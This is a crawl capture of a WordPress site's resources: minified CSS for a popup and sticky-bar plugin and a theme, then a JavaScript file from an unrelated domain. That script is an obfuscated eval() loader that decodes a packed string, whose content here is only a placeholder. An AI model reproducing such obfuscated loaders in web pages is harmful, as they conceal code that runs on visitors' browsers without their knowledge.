repeat}.mfp-bg.otw-red-overlay{background:#ff1d25}.mfp-bg.otw-orange-overlay{background:#ff931e}.mfp-bg.otw-green-overlay{background:#8cc63f}.mfp-bg.otw-greenish-overlay{background:#23d7af}.mfp-bg.otw-aqua-overlay{background:#3fa9f5}.mfp-bg.otw-blue-overlay{background:#2356d7}.mfp-bg.otw-pink-overlay{background:#ff7bac}.mfp-bg.otw-purple-overlay{background:#915ecc}.mfp-bg.otw-silver-overlay{background:#d8d8d8}.mfp-bg.otw-brown-overlay{background:#c69c6d}.mfp-bg.otw-black-overlay{background:#1c1c1c}.mfp-bg.otw-white-overlay{background:#fff}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{background:transparent var(--wpr-bg-49a47bcc-c288-4fb8-81cb-81571f63102d) repeat}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{background:transparent var(--wpr-bg-76fccfd5-6da9-4d53-94cd-2a8e4267400f) repeat}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{background:transparent var(--wpr-bg-83bcc9a8-163d-47a6-b7ce-755154b77f7f) repeat}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{background:transparent var(--wpr-bg-caea1feb-feeb-4238-a458-32612deef3ee) repeat}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{background:transparent var(--wpr-bg-914e5e0e-c818-429a-9997-a2d54a9bb745) repeat}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{background:transparent var(--wpr-bg-115472c4-a352-40a5-9c10-f3fc9fb4d1ff) repeat}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{background:transparent var(--wpr-bg-151cd457-0d32-406b-b853-2cec2c22549e) repeat}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{background:transparent var(--wpr-bg-64920179-48a1-41d5-bece-00b01f89ff59) repeat}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{background:transparent var(--wpr-bg-7e98c832-2a8f-4152-833e-97456704834a) repeat}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{background:transparent var(--wpr-bg-4149a0e5-2791-4acd-9bf4-2b61b411d038) repeat}.mfp-bg.mfp-ready.otw-opacity-0{opacity:0}.mfp-bg.mfp-ready.otw-opacity-10{opacity:.1}.mfp-bg.mfp-ready.otw-opacity-20{opacity:.2}.mfp-bg.mfp-ready.otw-opacity-30{opacity:.3}.mfp-bg.mfp-ready.otw-opacity-40{opacity:.4}.mfp-bg.mfp-ready.otw-opacity-50{opacity:.5}.mfp-bg.mfp-ready.otw-opacity-60{opacity:.6}.mfp-bg.mfp-ready.otw-opacity-70{opacity:.7}.mfp-bg.mfp-ready.otw-opacity-80{opacity:.8}.mfp-bg.mfp-ready.otw-opacity-90{opacity:.9}.mfp-bg.mfp-ready.otw-opacity-100{opacity:1}.mfp-zoom-in .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:hinge;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity 0.5s ease-out;-moz-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.otw-sticky-text-red{color:#ff1d25}.otw-sticky-text-orange{color:#ff931e}.otw-sticky-text-green{color:#8cc63f}.otw-sticky-text-greenish{color:#23d7af}.otw-sticky-text-aqua{color:#3fa9f5}.otw-sticky-text-blue{color:#2356d7}.otw-sticky-text-pink{color:#ff7bac}.otw-sticky-text-purple{color:#915ecc}.otw-sticky-text-silver{color:#d8d8d8}.otw-sticky-text-brown{color:#c69c6d}.otw-sticky-text-black{color:#1c1c1c}.otw-sticky-text-white{color:#fff}.otw-sticky-text-light-red{color:#ffd0d1}.otw-sticky-text-light-orange{color:#ffe9d0}.otw-sticky-text-light-green{color:#deefc9}.otw-sticky-text-light-greenish{color:#b9f4e7}.otw-sticky-text-light-aqua{color:#e9f5fe}.otw-sticky-text-light-blue{color:#b9caf4}.otw-sticky-text-light-pink{color:#fff0f6}.otw-sticky-text-light-purple{color:#eee6f7}.otw-sticky-text-light-silver{color:#f9f9f9}.otw-sticky-text-light-brown{color:#f8f3ed}.otw-sticky-text-light-black{color:#757575}.otw-sticky-text-light-white{color:#fff}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100002;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100003;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100005}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100004}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100006;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.otw-affiliate{position:relative;padding-bottom:20px!important}.otw-overlay-affiliate{position:absolute;bottom:10px;width:100%;text-align:right;font-size:10px;right:10px}.otw-show-label{white-space:nowrap}.otw-show-sticky-loads .otw-show-label{visibility:hidden}.otw-show-sticky-seconds .otw-show-label{visibility:hidden}.otw-first-show-sticky .otw-show-label{visibility:hidden}.otw-show-sticky-delay .otw-show-label{visibility:hidden}.otw-show-sticky-mouse .otw-show-label{visibility:hidden}.otw-show-sticky-wooab .otw-show-label{visibility:hidden}.otw-show-sticky-scroll .otw-show-label{visibility:hidden}.otw-show-sticky-scrollto .otw-show-label{visibility:hidden}.otw-show-sticky-clickon .otw-show-label{visibility:hidden}.otw-sticky-wrapoer .otw-row{width:auto}.mfp-content .otw-row{width:auto}.otw-show-sticky-link .otw-show-label{visibility:hidden}@media only screen and (max-width:767px){.hide-overlay-for-small{display:none}}@media only screen and (max-width:767px){.otw_no_device_small{display:none}html{overflow:auto!important;margin-right:0px!important}.otw-small-csr section{max-height:100%!important;max-width:80%!important;overflow:auto}}@media only screen and (min-width:768px){.otw_no_device_large{display:none}html{overflow:auto!important;margin-right:0px!important}}.otw-hide-sticky.otw-top-sticky .otw-hide-label{visibility:hidden}.otw-sticky.otw-hide-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position .otw-show-label{visibility:hidden}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position .otw-show-label{display:none}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position{position:fixed}.otw-sticky.otw-hide-sticky{pointer-events:none}.otw-sticky.otw-hide-sticky .otw-show-label{pointer-events:auto}.mfp-content .otw-align-left{text-align:left}.mfp-content .otw-align-center{text-align:center}.mfp-content .otw-align-right{text-align:right}[class*="social foundicon-"]:before{font-family:"SocialFoundicons"}[class*="general foundicon-"]:before{font-family:"GeneralFoundicons"}i.otw_btn_icon{margin:0 3px 0 0}img.otw_btn_img{margin:0 3px 0 0}.otw-show-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-right-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-left-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-bottom-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-top-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}#otw-overwray-background-wrapper{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:#0B0B0B;z-index:99998;opacity:.8;overflow:hidden}.otw-sticky-man{z-index:99999}.otw-sticky-man.fixed-position,.otw-sticky-man.scrolling-position{position:fixed}.otw-sticky-man.otw-hide-sticky .otw-hide-man-label{display:none}.otw-sticky-man.otw-show-sticky .otw-show-man-label{display:none}.otw-sticky-man .otw-sticky-content-inner{margin:0 auto}.otw-sticky-man.otw-top-sticky{display:none}.otw-sticky-man.otw-full-bar.otw-top-sticky{width:100%}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-top-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky{top:0}.otw-sticky-man.otw-bottom-sticky{display:none;bottom:0}.otw-sticky-man.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-sticky-man.otw-bottom-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-left-sticky{display:none;right:100%;top:0}.otw-sticky-man.otw-full-bar.otw-left-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;left:100%;top:0;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left bottom 0;-moz-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;-o-transform-origin:left bottom 0;transform-origin:left bottom 0}.otw-sticky-man.otw-left-sticky .otw-hide-man-label{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky{display:none;right:0;top:0}.otw-sticky-man.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;top:30px;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-right-sticky .otw-hide-man-label{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-show-man-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-opening-sticky .otw-show-man-label{display:none}.otw-opening-sticky .otw-hide-man-label{display:block}.otw-right-sticky-closed .otw-sticky-content{display:none}.otw-right-sticky-closed .otw-hide-label{display:none}.otw-sticky.otw-hide-sticky .otw-sticky-content{box-shadow:none!important}

--- FILE ---
content_type: text/css
request_url: https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1769134130
body_size: 256
content:
#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h2,#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h3,#poststuff .rt-tpg-container .layout1 .rt-holder .rt-detail h4,.rt-tpg-container .layout1 .rt-holder .rt-detail h2,.rt-tpg-container .layout1 .rt-holder .rt-detail h3,.rt-tpg-container .layout1 .rt-holder .rt-detail h4{margin:0 0 14px;padding:0;font-size:18px;line-height:1.25}#secondary .widget .widget-title,#footer-widgets .widget .widget-title,#masthead-widgets .widget .widget-title{font-size:18px;color:#C62829;font-weight:700;margin-bottom:15px}.searchandfilter h4{margin:0;padding:5px 0 10px;font-size:14px;color:#C62829;font-weight:700}.searchandfilter li[data-sf-field-input-type=checkbox] label,.searchandfilter li[data-sf-field-input-type=radio] label,.searchandfilter li[data-sf-field-input-type=range-radio] label,.searchandfilter li[data-sf-field-input-type=range-checkbox] label{padding-left:10px;color:#1F3661;font-weight:700}.widget img,.widget iframe,.widget object,.widget select{max-width:100%;color:#1F3661}#scroll-to-top.displayed{display:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140965
body_size: 1892
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"qiISPaJZn",27,3,43))